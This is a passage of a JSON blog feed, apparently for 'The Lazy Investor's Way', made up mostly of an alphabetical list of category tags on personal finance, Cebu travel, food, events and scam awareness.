Tech"},{"term":"HR management"},{"term":"Habagat"},{"term":"Habit"},{"term":"Hacker"},{"term":"Halalan 2016"},{"term":"Hambubuyog"},{"term":"Handuraw"},{"term":"Hanging Rice"},{"term":"Happy Jobs Fair"},{"term":"Hawaiian"},{"term":"Healh"},{"term":"Health Plan"},{"term":"Health Tech"},{"term":"HealthNow"},{"term":"HealthTech"},{"term":"Hedonic Adaptation"},{"term":"Heneral Luna"},{"term":"Herbal"},{"term":"Heritage Advocacy"},{"term":"Higher Education"},{"term":"Higher Education are Luxury Brands"},{"term":"Highest Paying Jobs"},{"term":"Highlands"},{"term":"Hike"},{"term":"Himo"},{"term":"Hobby"},{"term":"Homeless"},{"term":"Hospital"},{"term":"Hotel Elizabeth"},{"term":"Hour"},{"term":"House and Lot"},{"term":"How to Pay Online"},{"term":"How to Vote in PH 2016 Elections"},{"term":"How to adult"},{"term":"Hub"},{"term":"Hugs"},{"term":"Humanitarian"},{"term":"Hysteria"},{"term":"IBP"},{"term":"ICT"},{"term":"IE Council"},{"term":"IPO"},{"term":"IRA"},{"term":"IT Jobs"},{"term":"IT-BPO"},{"term":"Idea"},{"term":"Idea of Fun"},{"term":"Ignite Blog Project"},{"term":"Igotan"},{"term":"Iloilo"},{"term":"Iloilo Bloggers"},{"term":"Impact Investing"},{"term":"In the Media"},{"term":"Inambakan"},{"term":"Inambakan Falls"},{"term":"Inception"},{"term":"Industrial Engineer"},{"term":"Infant"},{"term":"Influencial Bloggers"},{"term":"Information Security"},{"term":"Information Sharing"},{"term":"Information age"},{"term":"Inherit"},{"term":"Initial Coin Offerings"},{"term":"Initial Public Offerings"},{"term":"Installment Payments"},{"term":"Integrated Bar of the Philippines"},{"term":"Intel Easy Steps"},{"term":"Intel Philippines"},{"term":"Intercon"},{"term":"International"},{"term":"International Podcast Day"},{"term":"Internet Marketing Company"},{"term":"Internet Security"},{"term":"Intosan"},{"term":"Invest with the Crowd"},{"term":"Investing.Global Investing"},{"term":"Investments as Gifts"},{"term":"Ishie Toledo"},{"term":"Isla Sugbu Seafood City"},{"term":"Islands Banca"},{"term":"Ito ang araw mo"},{"term":"JENNIE"},{"term":"JISOO"},{"term":"Jamby Madrigal"},{"term":"Japanese Food"},{"term":"Japanese Restaurant"},{"term":"Jasmine Curtis-Smith"},{"term":"Jejemon"},{"term":"Jejes"},{"term":"Jejomar ‘Jojo’ Binay"},{"term":"Jenny Lea Tan"},{"term":"Jenny Menchavez"},{"term":"Jingle"},{"term":"Job Fair"},{"term":"Job Hunt"},{"term":"Job Opening"},{"term":"Job Post"},{"term":"Joe Jonas"},{"term":"Joe Jonas Live"},{"term":"Joe Jonas in Cebu"},{"term":"Jogging"},{"term":"Joint Venture"},{"term":"Jose Rizal"},{"term":"Journal"},{"term":"Jowanah Lyn Nacar"},{"term":"Joy"},{"term":"Juice"},{"term":"Julie's Bakeshop"},{"term":"Jullian Sibi"},{"term":"July"},{"term":"July 4th"},{"term":"June 12"},{"term":"K-Pop"},{"term":"KMC Solutions"},{"term":"KPop"},{"term":"Ka Bino"},{"term":"Kabang"},{"term":"Kabang Falls"},{"term":"Kabang River"},{"term":"Kabilin"},{"term":"Kabukalan Spring"},{"term":"Kabutongan Falls"},{"term":"Kaizen"},{"term":"Kalo-kalo peak"},{"term":"Kan-irag"},{"term":"Kandungaw"},{"term":"Kapatid"},{"term":"Kapayas"},{"term":"Karla Singson"},{"term":"Karting"},{"term":"Kartzone"},{"term":"Kasambahay"},{"term":"Kawa"},{"term":"Kawa Falls"},{"term":"Kawasan"},{"term":"Kawasan Falls"},{"term":"Ken Michael Jon Taarup"},{"term":"Kenneth Cobonpue"},{"term":"Kevin Ray Chua"},{"term":"Kickstart"},{"term":"Killer content ideas"},{"term":"Kirstienne Ishia Marie Toledo"},{"term":"Klook"},{"term":"KonsultaMD"},{"term":"Korea"},{"term":"Korean Film Festvial"},{"term":"Kublai Khan"},{"term":"Kumprahan SuperMerkado"},{"term":"Kung Fu"},{"term":"Kuripot"},{"term":"LASER Test"},{"term":"LISA"},{"term":"LTS"},{"term":"Labor"},{"term":"Lambug"},{"term":"Lanaya"},{"term":"Land"},{"term":"Land Grab"},{"term":"Landmark"},{"term":"Lantawan Peak"},{"term":"Larry Platt"},{"term":"Lasik"},{"term":"Lawaan"},{"term":"Lawyer"},{"term":"Layoff"},{"term":"Lead Generation"},{"term":"Leaders of Change Summit"},{"term":"Leadership and Innovation"},{"term":"Learning and Development"},{"term":"Lecture"},{"term":"Legaspi"},{"term":"Legend of Korra"},{"term":"Leisure"},{"term":"Lent"},{"term":"Liempo"},{"term":"Lifebook"},{"term":"Like"},{"term":"Like Pages"},{"term":"Like a Boss"},{"term":"Lilo-an"},{"term":"Linemen"},{"term":"List"},{"term":"Live"},{"term":"Live to Move"},{"term":"LiveBrighter"},{"term":"Livelihood"},{"term":"Loan Financing"},{"term":"Lobby Lounge"},{"term":"Local"},{"term":"Logistics"},{"term":"Logon"},{"term":"Logos Hope"},{"term":"Los Angeles"},{"term":"Love month"},{"term":"Lugsangan Peak"},{"term":"Lunch"},{"term":"Lupang Hinirang"},{"term":"Luxury Brands"},{"term":"Lyrics"},{"term":"MBA"},{"term":"MLuillier"},{"term":"MRI"},{"term":"MV Logos Hope"},{"term":"Maceda Law"},{"term":"Madness"},{"term":"Magazine"},{"term":"Mago Peak"},{"term":"Mahi"},{"term":"Mail order bride"},{"term":"Make"},{"term":"Make your own Havaianas"},{"term":"Makeathon"},{"term":"Making Waves"},{"term":"Malabuyoc"},{"term":"Malagos"},{"term":"Malapascua"},{"term":"Malapascua Island"},{"term":"Malasakit"},{"term":"Malaysia"},{"term":"Malaysian"},{"term":"Malls"},{"term":"Malwares"},{"term":"Mambaling"},{"term":"Mamma Maria's Pizza"},{"term":"Mandani Bay Community"},{"term":"Manga"},{"term":"Mangasang Falls"},{"term":"Manna"},{"term":"Mantalongon"},{"term":"Mantayupan"},{"term":"Manufacturing"},{"term":"Mar Roxas"},{"term":"Marco Polo Parkplace"},{"term":"Margarita's Family Cuisine"},{"term":"Maria Reyna Sabandal"},{"term":"Mariejo Sevilla"},{"term":"Mark Razonable"},{"term":"Market"},{"term":"Market Crash"},{"term":"Marketing Campaign"},{"term":"Marlin"},{"term":"Marlin Beach Resort"},{"term":"Mary Gretchen Tamarra"},{"term":"Mass"},{"term":"Masters"},{"term":"Masters Degree"},{"term":"Masters Tower Cebu"},{"term":"Mateo Luga"},{"term":"Math"},{"term":"Matters of the Heart"},{"term":"Max's Fried Chicken"},{"term":"Maxicare"},{"term":"May 2016 PH Elections"},{"term":"Maya"},{"term":"Maybank"},{"term":"Mayweather vs. Pacquiao"},{"term":"Meaningful Banking"},{"term":"Media Company"},{"term":"Medical Fraud"},{"term":"Mega Cebu"},{"term":"Melaleuca Tree Oil"},{"term":"Meme"},{"term":"Merrell"},{"term":"Metal"},{"term":"Metal Rabbit"},{"term":"Metrobank"},{"term":"Michael Jackson"},{"term":"Micro Small Medium Enterprises"},{"term":"Micro-Grid"},{"term":"MicroATM"},{"term":"Microsoft"},{"term":"Mike Rama"},{"term":"Military"},{"term":"MindPro"},{"term":"Mindset"},{"term":"Ming Mori"},{"term":"Ming-Mori"},{"term":"Minimalism"},{"term":"Minions"},{"term":"Minute Maid"},{"term":"Misinformation"},{"term":"Miss Cebu 2012"},{"term":"Miss Universe 2010"},{"term":"Mitsuyado Sei-men"},{"term":"Mivela Garden Residences"},{"term":"Mobil App"},{"term":"Mobile Airtime Recharge"},{"term":"Mocha Blends"},{"term":"Molave Highlands"},{"term":"Money lessons"},{"term":"Mongolian Food"},{"term":"Monsters"},{"term":"Moon Cafe"},{"term":"Moonwalk"},{"term":"More Fun"},{"term":"More Fun in the Philippines"},{"term":"Mormon"},{"term":"Mother"},{"term":"Motor Taxi"},{"term":"Mount Mago"},{"term":"Movement"},{"term":"Movie"},{"term":"Moving"},{"term":"Moymoy Palaboy"},{"term":"Mr Lapu Lapu"},{"term":"Mt. Kan-irag"},{"term":"Mt. Kapayas"},{"term":"Mt. Lanaya"},{"term":"Mt. Naupa"},{"term":"Muki Paca"},{"term":"Museo Sugbo"},{"term":"Musicfest"},{"term":"MyJoy"},{"term":"Mynimo.com"},{"term":"NCCA"},{"term":"NGO"},{"term":"Naga"},{"term":"Nation of Servants"},{"term":"National Anthem"},{"term":"National Bird"},{"term":"Natural Heritage"},{"term":"Naupa"},{"term":"Need"},{"term":"Negosyo"},{"term":"Negosyo Center"},{"term":"Neobux"},{"term":"NetSuite"},{"term":"Netherlands"},{"term":"Networks"},{"term":"New"},{"term":"New Year New Life"},{"term":"New business"},{"term":"Next-gen everest"},{"term":"Night Run"},{"term":"Ninoy Aquino"},{"term":"No Entrepreneur is an Island"},{"term":"Nominations"},{"term":"North Dakota"},{"term":"Nuffnang"},{"term":"Nuffnang Philippines"},{"term":"Nursing"},{"term":"Nutrition Month"},{"term":"OGAWA"},{"term":"OLX"},{"term":"OLX Philippines"},{"term":"OSINT"},{"term":"OU CAN'T SAVE 80 MILLION FILIPINOS! BUY YOU CAN BUILD ME A PARK"},{"term":"Octoberfest"},{"term":"Offline"},{"term":"Ogie Alcasid"},{"term":"Oktoberfest"},{"term":"Olio"},{"term":"Olio Bar and Restaurant"},{"term":"Olympics"},{"term":"Olympus"},{"term":"One Mandani Bay"},{"term":"Online Gaming"},{"term":"Online Gaming Addiction"},{"term":"Online Piracy"},{"term":"Online Surveys"},{"term":"Online Tools"},{"term":"Opeak"},{"term":"Open Source Intelligence"},{"term":"Open bar"},{"term":"Opinion"},{"term":"Opportunities"},{"term":"Opportunity Loss"},{"term":"Optimism"},{"term":"Original Musical"},{"term":"Ormoc"},{"term":"Oslob"},{"term":"Otaku"},{"term":"Otaku Fest"},{"term":"Overcoming Depression"},{"term":"Overpass"},{"term":"Overseas Filipino Worker"},{"term":"Ownership experience"},{"term":"PH Benefits"},{"term":"PH startup scene"},{"term":"PINO Restaurant"},{"term":"PLDT Best Buy Bundle"},{"term":"PNOY"},{"term":"POD5"},{"term":"PPC"},{"term":"PR."},{"term":"PR.Human Resources"},{"term":"PUV"},{"term":"PUV Modernization"},{"term":"Pacquiao Bread"},{"term":"Paluto"},{"term":"Panic Attacks"},{"term":"Papal Visit"},{"term":"Parade"},{"term":"Paradigm shift"},{"term":"Parkplace"},{"term":"Pasarelle Numeriques"},{"term":"Patis"},{"term":"Patricia Monique Paca"},{"term":"PayTax"},{"term":"Paypal"},{"term":"People Management"},{"term":"People's Park"},{"term":"Peranormal Activity"},{"term":"Personal Brand"},{"term":"Personal Equity \u0026 Retirement"},{"term":"Personal finance Philippines"},{"term":"Phablet"},{"term":"Philipines"},{"term":"Philippine Eagle"},{"term":"Philippine Eagle Center"},{"term":"Philippine Eagle Foundation"},{"term":"Philippine Growth"},{"term":"Philippine Taxes"},{"term":"Philippine Treasury Bonds"},{"term":"Phishing"},{"term":"Phoebe Jen Indino"},{"term":"Phoenix"},{"term":"Phone"},{"term":"Phone Numbers"},{"term":"Phone Systems"},{"term":"Photoblog"},{"term":"Physical Health"},{"term":"Pick Up Lines"},{"term":"Pickup trucks"},{"term":"Pig"},{"term":"Pig Out"},{"term":"Pilipinas Natin"},{"term":"PinasForward"},{"term":"PinasForward Forum"},{"term":"Pino"},{"term":"Pinoy Basketball"},{"term":"Pinoy Musical"},{"term":"Piolo Pascual"},{"term":"Piracy"},{"term":"Pit Senyor"},{"term":"Pitching"},{"term":"Pityak"},{"term":"Pityak Falls"},{"term":"Plantersbank"},{"term":"Planting"},{"term":"Plastics"},{"term":"Podcast Network Asia"},{"term":"Podcast Philippines"},{"term":"Poems"},{"term":"Pokemon Go"},{"term":"Policy"},{"term":"Poor"},{"term":"Pope Francis"},{"term":"Pope Francis Lessons"},{"term":"Pope Francis Quotes"},{"term":"Porcupines"},{"term":"Pork"},{"term":"Portfolio"},{"term":"Portfolio Management"},{"term":"Post Truth"},{"term":"Power"},{"term":"Power Plant"},{"term":"Prayer"},{"term":"Premium"},{"term":"Premyo Bonds"},{"term":"Prepper"},{"term":"President"},{"term":"Press Conference"},{"term":"Prices"},{"term":"Pride"},{"term":"Priland"},{"term":"Prince Warehouse Club"},{"term":"Private Transport"},{"term":"Production"},{"term":"Profits"},{"term":"Promo"},{"term":"Propaganda"},{"term":"Property Management"},{"term":"Proposal"},{"term":"Protected Seascape"},{"term":"Provident Fund"},{"term":"Province"},{"term":"Psychotherapy"},{"term":"Pueblo Verde"},{"term":"Pulpy"},{"term":"Purpose"},{"term":"Puso"},{"term":"Pusu"},{"term":"Pyrofest"},{"term":"Quesadilla"},{"term":"Quiz"},{"term":"Quiz Bowl"},{"term":"Quotes ni Bob Ong"},{"term":"R.O.X."},{"term":"RANPX"},{"term":"REIT"},{"term":"REIT investing"},{"term":"RESCYouth"},{"term":"RFP Institute"},{"term":"ROI"},{"term":"ROSE"},{"term":"Race"},{"term":"Radiation medicine"},{"term":"Radio"},{"term":"Raffle"},{"term":"Ramon Bautista Quotes"},{"term":"Raz"},{"term":"Razilee Rae"},{"term":"Razilee Rae Ligaray"},{"term":"Real Estate Broker"},{"term":"Real Estate Bubble"},{"term":"Real Estate Investment Trusts"},{"term":"Real Estate Law"},{"term":"Realty Installment Buyer Protection Act"},{"term":"Rebirth"},{"term":"Recital"},{"term":"Recording"},{"term":"Red Box"},{"term":"Red Mango"},{"term":"Refunds"},{"term":"Registered Financial Planner"},{"term":"Regulation"},{"term":"Rehab"},{"term":"Relief Operation"},{"term":"Religious tourism"},{"term":"Rent"},{"term":"Rent pricing"},{"term":"Repair"},{"term":"Reputation"},{"term":"Residences"},{"term":"Rest"},{"term":"Resto"},{"term":"Retail"},{"term":"Retail Treasury Bonds"},{"term":"Revenue"},{"term":"Rhyle Clifford Sayat"},{"term":"Rice"},{"term":"Richard Gordon"},{"term":"Richard Yap"},{"term":"Roberto Aboitiz"},{"term":"Rock Climb"},{"term":"Rock and a hard place"},{"term":"Ronda"},{"term":"Rosa Belarmino"},{"term":"Runilla"},{"term":"Russian Music"},{"term":"SAP"},{"term":"SEA"},{"term":"SEC"},{"term":"SLR"},{"term":"SM Trade Hall"},{"term":"SMART"},{"term":"SMEs insurance"},{"term":"STILL"},{"term":"SUGOD"},{"term":"SUV"},{"term":"Sa Tesda may choice ka"},{"term":"Sacred Heart School – Ateneo de Cebu"},{"term":"Safety Fiesta"},{"term":"Safety and Hygiene"},{"term":"Saint"},{"term":"SalPay"},{"term":"Salarium"},{"term":"Salary in the Philippines"},{"term":"Salesforce"},{"term":"Sam Milby"},{"term":"Samboan"},{"term":"San Francisco"},{"term":"San Remigio Beach Club"},{"term":"Sandwich Generation"},{"term":"Sangtuwaryo"},{"term":"Sari-sari Store"},{"term":"Save Costs"},{"term":"Schedules"},{"term":"Scholarship"},{"term":"Schooling"},{"term":"Seafood"},{"term":"Search Engine Optimization"},{"term":"Season 6"},{"term":"Season of Lent"},{"term":"Seats"},{"term":"Seattle's Best"},{"term":"Secret"},{"term":"Security"},{"term":"Security Guards"},{"term":"Selah Marie Cacanog Labay"},{"term":"Self Investment"},{"term":"Self Published Author"},{"term":"Self Publishing"},{"term":"Semana Santa"},{"term":"Senior Care"},{"term":"Series"},{"term":"Shakeys"},{"term":"Shame"},{"term":"ShareASale"},{"term":"Sharing"},{"term":"Ship"},{"term":"Shoebox Caravan"},{"term":"Shop"},{"term":"Shrek"},{"term":"Sigwa"},{"term":"Silver Run"},{"term":"Silver Stone"},{"term":"Sim Registration Act"},{"term":"Sim registration"},{"term":"Sinag Awards"},{"term":"Sinebuano"},{"term":"Singapore"},{"term":"Singing"},{"term":"Singles Appreciation Day"},{"term":"Sinulog 2012"},{"term":"Sinulog 2023"},{"term":"Sirao"},{"term":"Sirao Peak"},{"term":"Sister"},{"term":"Sister's Day"},{"term":"Sitti Navarro"},{"term":"Sky All-in Box"},{"term":"Slaughterhouse"},{"term":"Slow Internet"},{"term":"Small Business Loan"},{"term":"Smart car"},{"term":"Smartbook"},{"term":"Snacks"},{"term":"Social Engineering"},{"term":"Social Media Fatigue"},{"term":"Social Media Influencers Summit 2013"},{"term":"Social Utility"},{"term":"Socialized Condo"},{"term":"Socialized Housing"},{"term":"Societal Impact"},{"term":"Software"},{"term":"Solo"},{"term":"Something"},{"term":"Something old"},{"term":"Songwriting"},{"term":"Soul Searching"},{"term":"Sparksfest"},{"term":"Sparkz Restautant"},{"term":"Speak"},{"term":"Speculation"},{"term":"Speculative Investment"},{"term":"Spell"},{"term":"SpellDial"},{"term":"Spiderman"},{"term":"Spoilers"},{"term":"Sta. Fe"},{"term":"Staff Leasing"},{"term":"Starbucks Planner"},{"term":"State of the Nation Address"},{"term":"Staycation"},{"term":"Stock Market investing"},{"term":"Student"},{"term":"Study"},{"term":"Stylist Shears"},{"term":"Sugbu"},{"term":"Sukhvinder Singh"},{"term":"Sumilon"},{"term":"Sumilon Bluewater Island Resort"},{"term":"Sumilon Island"},{"term":"Sun Life ASCP"},{"term":"Sun Life Asia Service Centre"},{"term":"Sun Star"},{"term":"Supervisor Team Building"},{"term":"Surgery"},{"term":"Survey"},{"term":"Surveying"},{"term":"Surveys Online"},{"term":"Survival"},{"term":"Sustainable Energy"},{"term":"Sweepstakes"},{"term":"Swish"},{"term":"SwissClear Global"},{"term":"Systems Analysis"},{"term":"T.Padilla"},{"term":"TESDA"},{"term":"TEVSAPHIL"},{"term":"TGI Friday's"},{"term":"TIM"},{"term":"Tablea"},{"term":"Tablet"},{"term":"Tacos"},{"term":"Tagalog"},{"term":"Tagbao"},{"term":"Tanon Strait"},{"term":"Tara Rose Donayre"},{"term":"Tasting"},{"term":"Tatti Anog"},{"term":"Tax Advantaged Investments"},{"term":"Tax news"},{"term":"Taxes"},{"term":"Tea"},{"term":"Tea Shop"},{"term":"Teacher's Day"},{"term":"Tech Business"},{"term":"Tech Mahindra"},{"term":"Tech events"},{"term":"Tech-Voc"},{"term":"Technical-Vocational"},{"term":"Techno Business Park"},{"term":"Technology enabled investing"},{"term":"Technology for Good"},{"term":"Teleperformance"},{"term":"Temple"},{"term":"Tentay Patis"},{"term":"Terminal"},{"term":"Terra"},{"term":"Terraces"},{"term":"Text Scams"},{"term":"The Abaca Group"},{"term":"The Company"},{"term":"The Fair Trade Shop"},{"term":"The Grand Majestic"},{"term":"The Only Low Risk Investment with 100% guaranteed returns"},{"term":"The Pad"},{"term":"The Preston"},{"term":"The Silver Run"},{"term":"Tickets"},{"term":"Tinubdan Falls"},{"term":"To do list"},{"term":"To the Stars"},{"term":"Tokyo Olympics"},{"term":"Toong"},{"term":"Torre Peak"},{"term":"Tour Packages"},{"term":"Tower Burger"},{"term":"Town"},{"term":"Townhouse"},{"term":"Towns"},{"term":"Trade"},{"term":"Traffic Kaayo"},{"term":"Training as a sertvice"},{"term":"Translate"},{"term":"Translation"},{"term":"Translator"},{"term":"Travel Agency"},{"term":"Travel App"},{"term":"Travel Blog"},{"term":"Travel Deals"},{"term":"Travel Guide"},{"term":"Travel Stops"},{"term":"Treasury Bill"},{"term":"Treasury Bonds"},{"term":"Trek"},{"term":"Trial"},{"term":"Triennial Awards"},{"term":"Trolls"},{"term":"Tropical Futures Forum"},{"term":"Tsiboom"},{"term":"Tsiboom Native Restaurant"},{"term":"Tsim Sha Tsui"},{"term":"Tsunami"},{"term":"Tubô Cebu Art Fair"},{"term":"Tumalog"},{"term":"Tumalog Falls"},{"term":"UCC"},{"term":"UCC Cafe"},{"term":"UITF"},{"term":"UK"},{"term":"UN Climate Change Conference"},{"term":"UP Diliman"},{"term":"UPS"},{"term":"US"},{"term":"US Embassy"},{"term":"USPF-Rizal"},{"term":"Ultimate PC Fair 2009"},{"term":"Understanding and Avoiding Agribusiness Scams"},{"term":"Ungo Running"},{"term":"University"},{"term":"University of the Philippines"},{"term":"Unlimited Networks of Opportunities"},{"term":"Upskilling"},{"term":"Urban Development"},{"term":"Urban Dictionary"},{"term":"Urban Planning"},{"term":"Used Cars"},{"term":"Users"},{"term":"Utilize"},{"term":"V1BE"},{"term":"VFFI"},{"term":"VUDU"},{"term":"VUL"},{"term":"Vaio"},{"term":"Value Investing"},{"term":"Vanderbuilt"},{"term":"Variable unit linked"},{"term":"Vegetable Seeds"},{"term":"Ventilators"},{"term":"Venture Capitalist"},{"term":"Vernie"},{"term":"Vernie Naraja"},{"term":"Vernon Joseph Go"},{"term":"Vice President"},{"term":"Vices"},{"term":"Video Gadget"},{"term":"Vinder"},{"term":"Virtual Escape Room"},{"term":"Virus"},{"term":"Visayan"},{"term":"Viu"},{"term":"Volunteer"},{"term":"Volunteerism"},{"term":"Voter's Election Guide"},{"term":"WED"},{"term":"WEF"},{"term":"WISP plus"},{"term":"WWD"},{"term":"WatchPad"},{"term":"Water"},{"term":"Water Dragon"},{"term":"Waterk"},{"term":"Waterpark"},{"term":"WePad"},{"term":"Web Design"},{"term":"Web host"},{"term":"Webinar"},{"term":"Weight"},{"term":"What does influencer marketing mean"},{"term":"When I die file"},{"term":"Where did your money go"},{"term":"Where to invest"},{"term":"Why Colon Street Floods"},{"term":"WiFi"},{"term":"Wicked Dreams"},{"term":"Win"},{"term":"Windows 7"},{"term":"Winds of Winter"},{"term":"Wing Chun"},{"term":"Winning"},{"term":"Wireless Stick"},{"term":"Wishlist"},{"term":"Words"},{"term":"Work from Anywhere"},{"term":"World Bloggers' Day"},{"term":"World Economic Forum"},{"term":"World No Tobacco Day"},{"term":"Worst Experiences"},{"term":"Write to ignite blogging project"},{"term":"Write to ignite blogging project season 2"},{"term":"X-Men"},{"term":"X-Men: Dark Phoenix"},{"term":"Xbox"},{"term":"Y101"},{"term":"YMA"},{"term":"Yahoo"},{"term":"Yahoo Philippines"},{"term":"Yakiniku"},{"term":"Yap-Sandiego Ancestral home"},{"term":"Year of the Pig"},{"term":"Year of the dog"},{"term":"Yeng Constantino"},{"term":"Yess Yaman!"},{"term":"You're in Good Hands"},{"term":"Young People"},{"term":"Your Singapore"},{"term":"Youth Issues"},{"term":"Youth Talk"},{"term":"Youtube"},{"term":"Yummy"},{"term":"Yutang Tabunon"},{"term":"Zach Nelson"},{"term":"ZenFone Max Pro M2"},{"term":"Zenfone"},{"term":"Zinger"},{"term":"aTokens.com"},{"term":"abuse"},{"term":"accident"},{"term":"accident product"},{"term":"adulting guide"},{"term":"alcohol"},{"term":"anybody"},{"term":"asset"},{"term":"attention"},{"term":"augmented reality"},{"term":"be aware"},{"term":"beachtown"},{"term":"beachtown residences"},{"term":"beta"},{"term":"beware"},{"term":"beyond sport"},{"term":"bills payment"},{"term":"bitcoin"},{"term":"black friday"},{"term":"blog project"},{"term":"board of investment"},{"term":"bohol real estate"},{"term":"boi"},{"term":"book launch"},{"term":"brexit"},{"term":"bullion"},{"term":"business finance"},{"term":"business process solutions"},{"term":"buyer rights"},{"term":"canyoneering"},{"term":"canyoning"},{"term":"car technology"},{"term":"cash in"},{"term":"cebu creators day"},{"term":"champions"},{"term":"chat with a vet"},{"term":"cheap bites"},{"term":"cold spring"},{"term":"company stocks"},{"term":"cons"},{"term":"copycat"},{"term":"corporate bonds"},{"term":"counterfeit"},{"term":"create"},{"term":"creator economy"},{"term":"creators day"},{"term":"crowd funding"},{"term":"currency"},{"term":"cut"},{"term":"cybersecurity"},{"term":"dannea moneva"},{"term":"deals"},{"term":"dear survivor"},{"term":"decluttering"},{"term":"design"},{"term":"diabetes awareness"},{"term":"digital applications"},{"term":"digital insurance"},{"term":"digital transformation"},{"term":"discounts and deals"},{"term":"discussion"},{"term":"doge"},{"term":"driving"},{"term":"due diligence"},{"term":"e-book"},{"term":"eBloc2"},{"term":"eGWEN"},{"term":"eReader"},{"term":"early"},{"term":"earnings"},{"term":"employees"},{"term":"employer stock"},{"term":"employment training"},{"term":"encouragement"},{"term":"endowment effect"},{"term":"events in manila"},{"term":"exploitation"},{"term":"eyefloaters"},{"term":"eyp.ph"},{"term":"fake online job offers"},{"term":"fake prize"},{"term":"fear based scams"},{"term":"feeder"},{"term":"feeder fund"},{"term":"fiesta loan"},{"term":"fight against diabetes"},{"term":"fighting online piracy"},{"term":"filipino cuisine"},{"term":"filipino food"},{"term":"finances"},{"term":"financial advisor"},{"term":"financial guilt tripping"},{"term":"financial illiteracy"},{"term":"financial knowledge"},{"term":"financial liter"},{"term":"financial planner"},{"term":"financial salesperson"},{"term":"fire monkey"},{"term":"fire rabbit"},{"term":"fiscal"},{"term":"floaters"},{"term":"food delivery"},{"term":"foodie"},{"term":"free online courses"},{"term":"freelancers"},{"term":"fund"},{"term":"fund of funds"},{"term":"fuse lending"},{"term":"future jobs"},{"term":"game"},{"term":"gig economy"},{"term":"give"},{"term":"global health crisis"},{"term":"government pension"},{"term":"group life insurance"},{"term":"guide to adulting"},{"term":"guilt trip"},{"term":"habits"},{"term":"hacks"},{"term":"hair"},{"term":"haircut"},{"term":"health expense"},{"term":"health hub"},{"term":"health workers"},{"term":"healthy ageing"},{"term":"healthy eating"},{"term":"herbalife"},{"term":"herbalife nutrition"},{"term":"hidden costs"},{"term":"hospitalization"},{"term":"how businesses benefit from life insurance on employees"},{"term":"how to be friends"},{"term":"how to be useful to others"},{"term":"humor"},{"term":"hustle"},{"term":"hype"},{"term":"iMEZ"},{"term":"iPhone 4S"},{"term":"iPhone App"},{"term":"iStore"},{"term":"iblog6"},{"term":"identity theft"},{"term":"iflix"},{"term":"iflix ph"},{"term":"illegal LPGs"},{"term":"impactful stories"},{"term":"incentives"},{"term":"income tax"},{"term":"influencer"},{"term":"international travel festival"},{"term":"investing in employers company stocks"},{"term":"investment news hype"},{"term":"investment picks"},{"term":"investment safe haven"},{"term":"ipod"},{"term":"irrational"},{"term":"ivoteiblog"},{"term":"jeepney"},{"term":"job scams"},{"term":"job seekers"},{"term":"job-skills matching"},{"term":"juanvote"},{"term":"katkat"},{"term":"keep children safe"},{"term":"keep schoolchildren safe from online sexual exposure"},{"term":"kimchi"},{"term":"kindness"},{"term":"kindred hearts"},{"term":"land scam"},{"term":"latin"},{"term":"lazada"},{"term":"life insurance on employees"},{"term":"life lessons"},{"term":"lifting strap"},{"term":"loan offer"},{"term":"lottery scams"},{"term":"love letters"},{"term":"low risk"},{"term":"lower electricity costs"},{"term":"luxury boutique hotel"},{"term":"luxury condominium"},{"term":"make money in the world of cosplay"},{"term":"make money with pokemon go"},{"term":"make the best happen"},{"term":"mantra"},{"term":"marie kondo"},{"term":"marketing strategy"},{"term":"meaning of influencer"},{"term":"medical treatment costs"},{"term":"medicine delivery"},{"term":"mental health matters"},{"term":"menu"},{"term":"mining"},{"term":"mobile game"},{"term":"mobile gaming"},{"term":"mobility"},{"term":"money taboo"},{"term":"money talk"},{"term":"more love letters"},{"term":"mortgage redemption insurance"},{"term":"multiply"},{"term":"new economy"},{"term":"nobody"},{"term":"non-life insurance"},{"term":"obsession"},{"term":"old scams"},{"term":"on-demand logistics"},{"term":"online buy and sell"},{"term":"online courses"},{"term":"online currency"},{"term":"online marketing strategy"},{"term":"online revolution"},{"term":"online vet"},{"term":"operation smile"},{"term":"osemeña peak"},{"term":"pain"},{"term":"patience"},{"term":"payoneer"},{"term":"pension"},{"term":"pera"},{"term":"pera law"},{"term":"pet business"},{"term":"pet care"},{"term":"pet insurance"},{"term":"pet owners"},{"term":"piggyback investing"},{"term":"plan international"},{"term":"positive"},{"term":"positive life"},{"term":"positive well-being"},{"term":"post pandemic"},{"term":"primary care center"},{"term":"prize scams"},{"term":"property investmentCheap Real Estate"},{"term":"pros"},{"term":"proven content ideas"},{"term":"publishing"},{"term":"raid"},{"term":"read out loud"},{"term":"reading"},{"term":"recruitment practices"},{"term":"report"},{"term":"resort development"},{"term":"retire"},{"term":"retire early"},{"term":"retirement planning"},{"term":"rise"},{"term":"safe driving program"},{"term":"safe havens"},{"term":"sakto loans"},{"term":"saving for retirement"},{"term":"scam alerts"},{"term":"scammers"},{"term":"seasonal events"},{"term":"secondhand items"},{"term":"seedin"},{"term":"self awareness"},{"term":"self care"},{"term":"self love"},{"term":"self-awareness"},{"term":"service provider"},{"term":"sexual exposure"},{"term":"shell"},{"term":"shop the universe"},{"term":"short stories"},{"term":"shuffle"},{"term":"sideline"},{"term":"silver lining"},{"term":"sim swap scam"},{"term":"socmed content creators"},{"term":"solid financial foundation"},{"term":"somebody"},{"term":"something new"},{"term":"south east asian food"},{"term":"spark joy"},{"term":"spending"},{"term":"spending diets"},{"term":"sponsored"},{"term":"sport for social change"},{"term":"spring"},{"term":"stock ownership"},{"term":"taas"},{"term":"taboo"},{"term":"taboo topic"},{"term":"talisay city marathon"},{"term":"tester"},{"term":"time"},{"term":"time freedom"},{"term":"train"},{"term":"training platform"},{"term":"training portal"},{"term":"transaction"},{"term":"travel festival"},{"term":"travel. travel fest"},{"term":"trends"},{"term":"truck"},{"term":"trust"},{"term":"unionbank"},{"term":"unit investment trust fund"},{"term":"unplug"},{"term":"urban gardening"},{"term":"vaccine"},{"term":"vet clinics"},{"term":"veterinary"},{"term":"veterinary business"},{"term":"virus fraud"},{"term":"vitamins"},{"term":"vuls"},{"term":"walk"},{"term":"walk away"},{"term":"warning"},{"term":"wealth management"},{"term":"wealth protection"},{"term":"web hosting"},{"term":"well-being"},{"term":"what is more powerful than financial knowledge"},{"term":"worker's investment"},{"term":"worthy investment"},{"term":"writing project"},{"term":"yamba"},{"term":"yamba.rocks"},{"term":"year of the monkey"}],"title":{"type":"text","$t":"The Lazy Investor's Way"},"subtitle":{"type":"html","$t":"Business, Personal + 